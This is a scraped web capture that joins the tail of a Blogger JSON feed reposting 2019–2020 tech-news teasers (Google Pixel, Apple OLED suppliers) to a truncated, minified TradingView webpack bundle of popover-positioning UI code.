cameras. The first foldable phones went on sale, charging speeds went through the roof, displays got curvier and grew punch holes. Some brands used these trends to their advantage and grow in the market, others missed the mark. In this series we look at what each company got right in 2019 and where their efforts came short. Winner: Pixel 3a and 3a XL Undoubtedly, Google's best products this year were the Google Pixel 3a and 3a XL. Sure, you...\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom GSMArena.com - Latest articles https:\/\/ift.tt\/2Faou4Q\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5656307266911940846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/2019-winners-and-losers-google.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5656307266911940846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5656307266911940846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/2019-winners-and-losers-google.html","title":"2019 Winners and Losers: Google"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-734512168109834745"},"published":{"$t":"2020-01-01T05:56:00.001+05:30"},"updated":{"$t":"2020-01-01T05:56:34.522+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apps"}],"title":{"type":"text","$t":"Our Editors' highlights and disappointments of the year"},"content":{"type":"html","$t":"\u003Cp\u003EThe year is coming to an end and so it is time for us to pick the tops and flops from 2019. Here's what we loved and disliked about the past year.\u003C\/p\u003E\n\u003Cp\u003E\u003Cimg src=\"https:\/\/fscl01.fonpit.de\/userfiles\/7446224\/image\/in-love-with-tech\/AndroidPIT-in-love-with-tech-w206h146.jpg\" \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Ci\u003E(This is a preview - click \u003Ca href=\"https:\/\/www.androidpit.com\/disappointments-and-highlights-2019\"\u003Ehere\u003C\/a\u003E to read the entire entry.)\u003C\/i\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom AndroidPIT https:\/\/ift.tt\/35dZG6q\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/734512168109834745\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/our-editors-highlights-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/734512168109834745"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/734512168109834745"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/our-editors-highlights-and.html","title":"Our Editors' highlights and disappointments of the year"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-4561277291701558875"},"published":{"$t":"2019-12-31T10:41:00.001+05:30"},"updated":{"$t":"2019-12-31T10:41:24.945+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Apple looking into BOE as second largest OLED supplier for 2021"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/fdn.gsmarena.com\/imgroot\/news\/19\/12\/apple-oled-boe-lg-samsung\/-184x111\/gsmarena_000.jpg\" width=\"184\" height=\"111\" hspace=\"3\" alt=\"\" border=\"0\" align=\"left\" style=\"background:#333333;padding:0px;margin:0px 4px 0px 0px;border-style:solid;border-color:#aaaaaa;border-width:1px\" \/\u003E\n\u003Cp\u003EApple is planning to order a batch of OLEDs from China's BOE with the potential of making the display manufacturer its second largest supplier of OLEDs in 2021. The rumor comes from sources in South Korea and claims that Apple could be looking to order some 45 million OLED panels from BOE, intended for use in the 2021 iPhone devices. This would make BOE Apple's second largest supplier of OLED panels with Samsung continuing to satisfy the bulk of Apple's OLED needs, LG Display would be relegated to third and Japan Display would supply small OLED screens, catering to the Apple...\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom GSMArena.com - Latest articles https:\/\/ift.tt\/2QbHeHi\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/4561277291701558875\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/12\/apple-looking-into-boe-as-second.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4561277291701558875"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4561277291701558875"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/12\/apple-looking-into-boe-as-second.html","title":"Apple looking into BOE as second largest OLED supplier for 2021"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/22575.e71858969f37dd7ba4f2.js
body_size: 8130
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[22575],{974040:e=>{e.exports={crop:"crop-KgzMMF6Z",flex:"flex-KgzMMF6Z",mobileStretch:"mobileStretch-KgzMMF6Z",allowShrinkWidth:"allowShrinkWidth-KgzMMF6Z",notAllowShrinkWidth:"notAllowShrinkWidth-KgzMMF6Z",fixedHeader:"fixedHeader-KgzMMF6Z",fixedFooter:"fixedFooter-KgzMMF6Z",mainScrollWrapper:"mainScrollWrapper-KgzMMF6Z",fixedHeaderContent:"fixedHeaderContent-KgzMMF6Z",fixedFooterContent:"fixedFooterContent-KgzMMF6Z",noScroll:"noScroll-KgzMMF6Z",main:"main-KgzMMF6Z",mainContent:"mainContent-KgzMMF6Z",scrollContainer:"scrollContainer-KgzMMF6Z"}},489196:e=>{e.exports={contentDefaultAppearanceMobile:"contentDefaultAppearanceMobile-ODkmI6nR",contentDefaultAppearance:"contentDefaultAppearance-ODkmI6nR",begin:"begin-ODkmI6nR",end:"end-ODkmI6nR",top:"top-ODkmI6nR",bottom:"bottom-ODkmI6nR"}},821397:e=>{e.exports={positioner:"positioner-lATuqHRX",invisible:"invisible-lATuqHRX"}},414339:e=>{e.exports={stub:"stub-IXDPx_Z_"}},317586:e=>{e.exports={content:"content-sCtoIJXr",stretch:"stretch-sCtoIJXr",begin:"begin-sCtoIJXr",end:"end-sCtoIJXr",top:"top-sCtoIJXr",bottom:"bottom-sCtoIJXr",backdrop:"backdrop-sCtoIJXr"}},669485:e=>{e.exports={scrollTrap:"scrollTrap-cUlsSss_",scrollTrapContent:"scrollTrapContent-cUlsSss_"}},509975:e=>{e.exports={bodyNoScroll:"bodyNoScroll-bUGsvF2L"}},940194:(e,t,n)=>{"use strict";function r(e,t,n,r,o){function i(o){if(e>o.timeStamp)return;const i=o.target;void 0!==n&&null!==t&&null!==i&&i.ownerDocument===r&&(t.contains(i)||n(o))}return o.click&&r.addEventListener("click",i,!1),o.mouseDown&&r.addEventListener("mousedown",i,!1),o.touchEnd&&r.addEventListener("touchend",i,!1),o.touchStart&&r.addEventListener("touchstart",i,!1),()=>{r.removeEventListener("click",i,!1),r.removeEventListener("mousedown",i,!1),r.removeEventListener("touchend",i,!1),r.removeEventListener("touchstart",i,!1)}}n.d(t,{addOutsideEventListener:()=>r})},31241:(e,t,n)=>{"use strict";n.d(t,{useOutsideEvent:()=>a});var r=n(50959),o=n(774218),i=n(940194);function a(e){const{click:t,mouseDown:n,touchEnd:a,touchStart:s,handler:c,reference:l}=e,u=(0,r.useRef)(null),d=(0,r.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,o.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:n,touchEnd:a,touchStart:s},r=l?l.current:u.current;return(0,i.addOutsideEventListener)(d.current,r,c,document,e)}),[t,n,a,s,c]),l||u}},192533:(e,t,n)=>{"use strict";n.d(t,{DEFAULT_POPOVER_BREAKPOINT:()=>r});const r=n(586240)["media-show-drawer"]},315020:(e,t,n)=>{"use strict";n.d(t,{POPOVER_DEFAULT_CLOSE_ON_CLICK_AWAY:()=>l,POPOVER_DEFAULT_CLOSE_ON_ESCAPE:()=>c,POPOVER_DEFAULT_CLOSE_ON_RESIZE_WINDOW:()=>d,POPOVER_DEFAULT_CLOSE_ON_SCROLL_OUTSIDE:()=>u,POPOVER_DEFAULT_CLOSE_ON_TAB:()=>h,POPOVER_DEFAULT_HEIGHT:()=>a,POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED:()=>o,POPOVER_DEFAULT_PLACEMENT_RULES:()=>s,POPOVER_DEFAULT_WIDTH:()=>i});var r=n(945239);const o={pickRule:{by:"smallest-overlap",criteria:"area"},horizontal:"keepNonFitting",
vertical:"cropSlideToFit"},i=[{by:"anchor",type:"min"},{by:"content"}],a=[],s=[r.PLACEMENT_BOTTOM_ALIGN_LEFT,r.PLACEMENT_TOP_ALIGN_LEFT,r.PLACEMENT_BOTTOM_ALIGN_RIGHT,r.PLACEMENT_TOP_ALIGN_RIGHT],c=!0,l="pointerdown",u=!0,d=!0,h=!0},481040:(e,t,n)=>{"use strict";n.d(t,{PopoverContentVertical:()=>d});var r=n(50959),o=n(497754),i=n.n(o),a=n(444530),s=n(840563),c=n(477018),l=n(974040),u=n.n(l);function d(e){const{isAnchorPositioner:t}=(0,c.usePopoverContext)(),{children:n,fixedHeader:o,fixedFooter:a,contentResize:l=14,onScroll:d,scrollRef:p,mobileStretch:f,dataQaId:m}=e,v=t?l:12,E=!!(1&v),g=!!(2&v),C=!!(4&l),b=!!(8&l),{onContentResized:P}=(0,r.useContext)(s.RectanglePositionerContext),[O,R]=(0,r.useState)(void 0),[T,x]=(0,r.useState)(void 0),[S,w]=(0,r.useState)(void 0),[y,_]=(0,r.useState)(void 0),[A,I]=(0,r.useState)(void 0),[L,M]=(0,r.useState)(void 0),N=h({setHeight:R,setWidth:_}),F=h({setHeight:x,setWidth:I}),W=h({setHeight:w,setWidth:M}),D=(0,r.useRef)(-1),z=(0,r.useRef)(-1);(0,r.useLayoutEffect)((()=>{if(void 0===y||void 0===O||void 0===A||void 0===T||void 0===L||void 0===S)return;const e=D.current,t=z.current;function n(e,t,n,r){if(-1===e)return t;let o=t;return n||(o=Math.max(e,o)),r||(o=Math.min(e,o)),o}const r=n(e,Math.max(y,A,L),E,g),o=n(t,O+T+S,C,b);P(r,o),D.current=r,z.current=o}),[O,T,S,P,y,A,L,E,g,C,b]);const[k,U]=(0,r.useState)(void 0),H=void 0!==k?`-${k}px`:void 0;return r.createElement(r.Fragment,null,r.createElement("div",{"data-qa-id":m,className:u().crop},r.createElement("div",{className:i()(u().flex,E?u().allowShrinkWidth:u().notAllowShrinkWidth,f&&u().mobileStretch)},r.createElement("div",{className:i()(u().fixedHeader,o&&u().fixedHeaderContent),ref:N},o),r.createElement("div",{className:i()(u().mainScrollWrapper,void 0===k&&u().noScroll),onScroll:d,ref:p,style:{"--ui-lib-popover-content-vertical-scroll-compensation":H}},r.createElement("div",{className:i()(u().main,n&&u().mainContent),ref:F},n)),r.createElement("div",{className:i()(u().fixedFooter,a&&u().fixedFooterContent),ref:W},a))),r.createElement("div",{className:u().scrollContainer,ref:e=>{e&&U((t=>t||e.offsetWidth-e.clientWidth))}}))}function h(e){return(0,a.useResizeObserver)((([t])=>{requestAnimationFrame((()=>{e.setHeight?.(t.borderBoxSize[0].blockSize),e.setWidth?.(t.borderBoxSize[0].inlineSize)}))}))}},477018:(e,t,n)=>{"use strict";n.d(t,{PopoverContextProvider:()=>s,usePopoverContext:()=>c});var r=n(50959),o=n(283043),i=n.n(o);const a=(0,r.createContext)({isAnchorPositioner:!1,isMobilePositioner:!1,closePopover:()=>{},isRtl:!1,isInPopover:!1});function s(e){const{positioner:t,onClose:n,isRtl:o,children:s}=e,c=(0,r.useMemo)((()=>({isAnchorPositioner:"anchor"===t,isMobilePositioner:"mobile"===t,closePopover:n,isRtl:o,isInPopover:!0})),[t,n,o]);return r.createElement(a.Provider,{value:c},r.createElement("div",{className:"mobile"===t?i().mobileContext:i().anchorContext},s))}function c(){return(0,r.useContext)(a)}},380734:(e,t,n)=>{"use strict";n.d(t,{Popover:()=>b})
;var r=n(50959),o=n(497754),i=n.n(o),a=n(397796),s=n(222463),c=n(840563),l=n(515550),u=n(610466);function d(e){const t=(0,r.useRef)(null),{anchoredAt:n,isOpen:o,refObjectToContentWrapperElement:i=t,width:a,height:s,isRtl:d,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,onPlacementRuleSelected:b,getRootRect:P,repositionTriggers:O,dataQaId:R}=e,T=(0,u.useRefRect)(n,o,O);return(0,l.useAnchorPortalPair)(n,i),r.createElement(c.RectanglePositioner,{width:a,height:s,isRtl:d,isOpen:o,placementRules:h,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:f,children:m,role:v,ariaLabelledby:E,ariaMultiselectable:g,idOfContentWrapperElement:C,refObjectToContentWrapperElement:i,anchoredAt:T,onPlacementRuleSelected:b,getRootRect:P,dataQaId:R})}var h=n(267521);function p(e){const t=(0,r.useRef)(null),{anchored:n,placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refToContentWrapperElement:f=t,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,getRootRect:b,repositionTriggers:P,dataQaId:O}=e,R=(0,h.useFunctionalRefObject)(f);switch(n.type){case"element":return r.createElement(d,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,repositionTriggers:P,dataQaId:O});case"rectangle":return r.createElement(c.RectanglePositioner,{placementRules:o,ifNonePlacementRuleMatched:i,width:a,height:s,isOpen:l,isRtl:u,anchorPositionerCardAppearanceClassname:p,refObjectToContentWrapperElement:R,idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,children:C,anchoredAt:n.at,getRootRect:b,dataQaId:O})}}var f=n(477018),m=n(242956),v=n(661572),E=n(192533),g=n(489196),C=n.n(g);const b=(0,m.ignoreOnSSR)((function(e){const{isRtl:t}=(0,f.usePopoverContext)(),{isOpen:n,onClose:o,mobilePositionerSide:c="bottom",mobilePositionerCardAppearanceClassname:l=i()(C().contentDefaultAppearanceMobile,C()[c]),refToContentWrapperElement:u,isRtl:d=t,children:h,anchorPositionerCardAppearanceClassname:m=C().contentDefaultAppearance,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,placementRules:R,ifNonePlacementRuleMatched:T,width:x,height:S,anchored:w,mobilePositionerStretch:y,repositionTriggers:_,mobileBreakpoint:A,dataQaId:I}=e,{isInPopover:L,isMobilePositioner:M}=(0,f.usePopoverContext)(),N=(0,s.useMatchMedia)(A??E.DEFAULT_POPOVER_BREAKPOINT);return(void 0===A&&L?M:N)?r.createElement(a.MobilePositioner,{isOpen:n,onClose:o,cardAppearanceClassname:l,refToContentWrapperElement:u,idOfContentWrapperElement:O,anchoredAt:"element"===w.type?w.at:void 0,children:r.createElement(f.PopoverContextProvider,{positioner:"mobile",onClose:o,isRtl:d},h),role:g,ariaLabelledby:b,
ariaMultiselectable:P,side:c,stretch:y,dataQaId:I}):r.createElement(p,{anchored:w,isRtl:d,isOpen:n,anchorPositionerCardAppearanceClassname:m,role:g,ariaLabelledby:b,ariaMultiselectable:P,idOfContentWrapperElement:O,refToContentWrapperElement:u,placementRules:R,ifNonePlacementRuleMatched:(0,v.ifNonePlacementRuleMatchedToImpl)(T),width:x,height:S,children:r.createElement(f.PopoverContextProvider,{positioner:"anchor",onClose:o,isRtl:d},h),repositionTriggers:_,dataQaId:I})}))},610466:(e,t,n)=>{"use strict";n.d(t,{useRefRect:()=>s});var r=n(50959),o=n(45859);const i={x:0,y:0,width:0,height:0};function a(e){return function(e){if(!e)return i;const{x:t,y:n,width:r,height:o}=e.getBoundingClientRect();return{x:t,y:n,width:r,height:o}}(e.current)}function s(e,t,n=[]){const[s,c]=(0,r.useState)(i);return(0,r.useEffect)((()=>{const t=()=>{c(a(e))},r=n.map((e=>(e.subscribe(t),()=>e.unsubscribe(t))));return(0,o.forkFn)(...r)}),[...n,e]),(0,r.useLayoutEffect)((()=>{t&&c(a(e))}),[e,t]),s}},624787:(e,t,n)=>{"use strict";n.d(t,{applySlideToFitOnAxis:()=>o});var r=n(708082);function o(e,t,n){if(e.start<n.start)return(0,r.createInterval)(n.start,e.length);return e.start+e.length>n.start+n.length?(0,r.createInterval)(n.start+n.length-e.length,e.length):(0,r.createInterval)(e.start,e.length)}},951009:(e,t,n)=>{"use strict";function r(e){const t=e[0].contentRect,n=function(e,t){const n=Math.max(e.x,t.x),r=Math.max(e.y,t.y),o=Math.min(e.x+e.width,t.x+t.width),i=Math.min(e.y+e.height,t.y+t.height);if(!(n>o||r>i))return{x:n,y:r,width:o-n,height:i-r}}(t,{...e[0].screenRect});return n?t.width*t.height-n.width*n.height:Number.POSITIVE_INFINITY}n.d(t,{bySmallestArea:()=>r})},9194:(e,t,n)=>{"use strict";function r(e){return t=>function(e,t){return function(e,t){let n=e[0],r=t(n);for(let o=1;o<e.length;o++){const i=e[o],a=t(i);a<r&&(r=a,n=i)}return n}(e,t)}(t,e)}n.d(t,{ruleSelectionBehaviorBySmallestOverlapToImpl:()=>r})},547389:(e,t,n)=>{"use strict";function r(e,t){return{x:t?-e.x:1-e.x,y:e.y}}function o(e,t){return e.map((e=>function(e,t){return{name:t&&e.rtlName||e.name,anchorPoint:r(e.anchorPoint),contentPoint:r(e.contentPoint),offset:e.offset?r(e.offset,!0):void 0}}(e,t)))}n.d(t,{chosePosition:()=>l});var i=n(708082);function a(e,t,n,r){const o=r.horizontal((0,i.createHorizontalInterval)(e),(0,i.createHorizontalInterval)(t),(0,i.createHorizontalInterval)(n)),a=r.vertical((0,i.createVerticalInterval)(e),(0,i.createVerticalInterval)(t),(0,i.createVerticalInterval)(n));return{x:o.start,y:a.start,width:o.length,height:a.length}}function s(e,t){const n=e.start+e.length,r=t.start+t.length;return e.start<t.start?{overflow:t.start-e.start,correction:t.start-e.start}:n>r?{overflow:n-r,correction:r-n}:{overflow:0,correction:0}}function c(e,t,n,r){const o=function(e,t,n){const{anchorPoint:r,contentPoint:o,offset:i}=n;return{x:e.x+e.width*r.x-t.width*o.x+(i?.x??0),y:e.y+e.height*r.y-t.height*o.y+(i?.y??0)}}(e,t,n),a=(0,i.createInterval)(o.x,t.width),c=(0,i.createHorizontalInterval)(r),{overflow:l}=s(a,c),u=(0,i.createInterval)(o.y,t.height),d=(0,
i.createVerticalInterval)(r),{overflow:h}=s(u,d);return{contentRect:{x:o.x,y:o.y,...t},screenRect:r,overflow:{x:l,y:h}}}function l(e,t,n,r,i,s=!1){const l=s?o(r,s):r,u=[];for(const r of l){const o=c(e,t,r,n);if(0===o.overflow.x&&0===o.overflow.y)return[o.contentRect,r];u.push([o,r])}const d=i.pickRule(u);return[a(d[0].contentRect,e,n,i),d[1]]}},708082:(e,t,n)=>{"use strict";function r(e,t){return{start:e,length:t}}function o(e){return r(e.x,e.width)}function i(e){return r(e.y,e.height)}n.d(t,{createHorizontalInterval:()=>o,createInterval:()=>r,createVerticalInterval:()=>i})},861195:(e,t,n)=>{"use strict";function r(e,t){return t.x<=e.x&&e.x<=t.x+t.width&&t.y<=e.y&&e.y<=t.y+t.height}n.d(t,{isInRect:()=>r})},661572:(e,t,n)=>{"use strict";n.d(t,{ifNonePlacementRuleMatchedToImpl:()=>a});var r=n(9194);const o={horizontal:e=>e[0].overflow.x,vertical:e=>e[0].overflow.y,area:n(951009).bySmallestArea};var i=n(708082);function a(e){return{pickRule:function(e){switch(e?.by){case"smallest-overlap":return(0,r.ruleSelectionBehaviorBySmallestOverlapToImpl)((t=e.criteria,o[t]));case"name":return t=>function(e,t){return e.find((e=>e[1].name===t.name))??e[0]}(t,e);default:return e=>function(e){return e[0]}(e)}var t}(e.pickRule),vertical:l(e.vertical),horizontal:l(e.horizontal)}}const s={keepNonFitting:function(e){return(0,i.createInterval)(e.start,e.length)},cropSlideToFit:function(e,t,n){if(t.start+t.length>=n.start&&t.start<=n.start+n.length){if(e.start<n.start)return(0,i.createInterval)(n.start,e.length+e.start-n.start);return e.start+e.length>n.start+n.length?(0,i.createInterval)(e.start,n.start+n.length-e.start):(0,i.createInterval)(e.start,e.length)}{const r=t.start+t.length<=n.start,o=Math.min(e.length,n.length);return r?(0,i.createInterval)(n.start,o):(0,i.createInterval)(n.length-o,o)}},slideToFit:n(624787).applySlideToFitOnAxis},c="keepNonFitting";function l(e){return s[e??c]}},840563:(e,t,n)=>{"use strict";n.d(t,{RectanglePositioner:()=>p,RectanglePositionerContext:()=>f});var r=n(50959),o=n(497754),i=n.n(o),a=n(430495),s=n(396853),c=n(547389);function l(){return{x:0,y:0,width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}var u=n(821397),d=n.n(u);const h={width:0,height:0};function p(e){const{isRtl:t,anchoredAt:n,isOpen:o,placementRules:u,ifNonePlacementRuleMatched:p,anchorPositionerCardAppearanceClassname:m,refObjectToContentWrapperElement:v,children:E,onPlacementRuleSelected:g,getRootRect:C=l,idOfContentWrapperElement:b,ariaLabelledby:P,ariaMultiselectable:O,role:R,dataQaId:T}=e,[x,S]=(0,r.useState)(void 0),w=(0,r.useCallback)((e=>{const t=Math.ceil(e.width),n=Math.ceil(e.height);S((e=>e?.width!==t||e?.height!==n?{width:t,height:n}:e))}),[S]),y=(0,r.useCallback)(((e,t)=>{w({width:e,height:t})}),[w]);(0,r.useEffect)((()=>{o||S(void 0)}),[o]);const[_,A]=(0,r.useMemo)((()=>(0,c.chosePosition)(n,x??h,C(),u,p,t)),[n,x,C,u,p,t]);if((0,r.useEffect)((()=>{if(A&&g)return g(A)}),[A,g]),!o)return null;const I=[],L={},M={};for(const t of["width","height"]){const r=e[t]
;(Array.isArray(r)?r:[r]).filter((e=>!!e)).forEach((e=>{if("content"===e.by)return;if("class"===e.by)return void I.push(e.className);const r=e.type??"exact";("exact"===r?L:M)["--ui-lib-positioner-anchor-"+r+"-"+t]=n[t]+"px"}))}const N=[m,d().positioner],F={...L,...M,"--ui-lib-positioner-anchor-width":n.width+"px","--ui-lib-positioner-anchor-height":n.height+"px","--ui-lib-positioner-content-point-y":A.contentPoint.y,"--ui-lib-positioner-content-point-x":A.contentPoint.x,"--ui-lib-positioner-anchor-top":n.y+"px","--ui-lib-positioner-anchor-left":n.x+"px"},W=r.createElement(f.Provider,{value:{onContentResized:y}},E);return r.createElement(a.Portal,null,void 0===x?r.createElement("div",{className:i()(d().invisible,...I,...N),style:F,"data-qa-id":T},W):r.createElement("div",{className:i()(...N,...I),style:{"--ui-lib-positioner-calculated-left":_.x+"px","--ui-lib-positioner-calculated-top":_.y+"px","--ui-lib-positioner-calculated-height":_.height+"px","--ui-lib-positioner-calculated-width":_.width+"px",...F},...(0,s.contentProps)(b,P,O,R),"data-qa-id":T,ref:v},W))}const f=(0,r.createContext)({onContentResized:()=>{}})},396853:(e,t,n)=>{"use strict";function r(e,t,n,r){return{role:r,"aria-labelledby":t,"aria-multiselectable":n,id:e}}n.d(t,{contentProps:()=>r})},397796:(e,t,n)=>{"use strict";n.d(t,{MobilePositioner:()=>y});var r=n(50959),o=n(497754),i=n.n(o),a=n(515550),s=n(430495),c=n(396853),l=n(267521),u=n(920057),d=n(662929),h=n(23482),p=n(509975),f=n.n(p);function m(e=!0){const t=window.innerWidth-document.body.clientWidth;var n,r;if(e||!h.isSafari||0===t)return document.body.style.setProperty("--ui-lib-private-scrollTrap-scroll-width",`${t}px`),n=document.body,r=f().bodyNoScroll,n.className=[n.className,r].join(" "),()=>{!function(e,t){const n=e.className.replace(t,""),r=n.split(" ").filter(Boolean).join(" ");e.className=r}(document.body,f().bodyNoScroll),document.body.classList.contains(f().bodyNoScroll)||document.body.style.removeProperty("--ui-lib-private-scrollTrap-scroll-width")}}var v=n(669485),E=n.n(v);const g=e=>{e&&C(e)};function C(e){e.scrollTop=5e3,e.scrollLeft=5e3}const b=(0,u.default)((e=>{C(e.currentTarget)}),100);function P(e){const{reference:t,disableSafariScrollbars:n=!0}=e,o=(0,d.useMergedRefs)([g,t]);return(0,r.useLayoutEffect)((()=>m(n)),[n]),r.createElement("div",{className:E().scrollTrap,ref:o,onScroll:b},e.children,r.createElement("div",{className:E().scrollTrapContent}))}var O=n(632227),R=n(414339),T=n.n(R);function x(){return h.isSafari&&h.isIOS?r.createElement(r.Fragment,null,(0,O.createPortal)(r.createElement("div",{className:T().stub}),document.body)):null}var S=n(317586),w=n.n(S);function y(e){const t=(0,r.useRef)(null),{isOpen:n,onClose:o,children:u,cardAppearanceClassname:d,anchoredAt:h,refToContentWrapperElement:p=t,side:f="bottom",idOfContentWrapperElement:m,ariaLabelledby:v,ariaMultiselectable:E,role:g,stretch:C,dataQaId:b}=e,O=(0,l.useFunctionalRefObject)(p);return(0,a.useAnchorPortalPair)(h,O),n?r.createElement(r.Fragment,null,r.createElement(s.Portal,null,r.createElement(P,{
reference:O,disableSafariScrollbars:!1},r.createElement("div",{...(0,c.contentProps)(m,v,E,g),"data-qa-id":b,className:i()(w().content,w()[f],d,C&&w().stretch)},u),r.createElement("div",{role:"presentation",className:w().backdrop,onClick:()=>{o(!1)},onPointerDown:e=>{e.stopPropagation()}}))),"bottom"===f&&r.createElement(x,null)):null}},515550:(e,t,n)=>{"use strict";n.d(t,{isElementContainsElementThroughPortals:()=>d,isXYInsideElementThroughPortals:()=>u,useAnchorPortalPair:()=>l});var r=n(50959),o=n(650151),i=n(861195);const a=new Map;let s=0;function c(e){const t=(0,r.useCallback)((()=>{const t=(0,o.ensure)(e);return"current"in t?t.current:t()}),[e]);if(e)return t}function l(e,t){const n=c(e),o=c(t);(0,r.useEffect)((()=>{if(n&&o)return function(e,t){const n=s++;return a.set(n,[e,t]),()=>{a.delete(n)}}(n,o)}),[n,o])}function u(e,t,n){if(function(e,t,n){return(0,i.isInRect)({x:t,y:n},e.getBoundingClientRect())}(e,t,n))return!0;for(const r of a.values()){const o=r[0](),i=r[1]();if(o&&i&&e.contains(o)&&u(i,t,n))return!0}return!1}function d(e,t){if(e.contains(t))return!0;for(const n of a.values()){const r=n[0](),o=n[1]();if(r&&o&&e.contains(r)&&d(o,t))return!0}return!1}},824992:(e,t,n)=>{"use strict";function r(e){return(t,n)=>(window.addEventListener(e,t,n),()=>{window.removeEventListener(e,t,n)})}n.d(t,{windowEvent:()=>r})},486259:(e,t,n)=>{"use strict";n.d(t,{useCloseOnScrollOutside:()=>a});var r=n(984201),o=n(515550);const i=(0,n(824992).windowEvent)("scroll");function a(e,t,n){(0,r.useConditionalEffect)(e,(()=>i((e=>{const 